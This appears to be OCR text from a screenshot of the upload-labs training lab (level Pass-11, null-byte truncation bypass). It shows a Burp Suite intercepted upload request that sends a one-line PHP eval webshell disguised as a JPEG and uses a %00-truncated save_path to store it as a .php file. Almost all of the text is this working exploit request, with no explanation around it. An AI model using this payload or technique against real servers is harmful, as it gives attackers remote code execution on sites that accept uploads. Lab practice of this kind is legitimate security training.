 upload-labs
59.63.200.79:8016/Pass-11/index.php
Load-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
Pass-22
Pass-23
本关考点:
%00截断绕过
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... wenjian.jpg 上传
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project op
Intercept HTTP history WebSockets history Options
Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/xxj.php%00 HTTP/1.1
Host: 59.63.200.79:8016
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------15185844140578633462561506472
Content-Length: 372
Origin: http://59.63.200.79:8016
Connection: close
Referer: http://59.63.200.79:8016/Pass-11/index.php
Cookie: Hm_lvt_b37205f3f69d03924c5447d020c09192=1605085936
Upgrade-Insecure-Requests: 1
-----------------------------15185844140578633462561506472
Content-Disposition: form-data; name="upload_file"; filename="wenjian.jpg"
Content-Type: image/jpeg
<?php eval($_REQUEST[8]);?>
-----------------------------15185844140578633462561506472
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------15185844140578633462561506472--